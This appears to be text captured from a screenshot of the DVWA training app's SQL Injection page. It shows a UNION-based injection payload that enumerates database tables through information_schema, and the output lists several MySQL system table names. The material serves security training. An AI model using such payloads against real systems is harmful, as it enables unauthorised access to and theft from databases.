 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES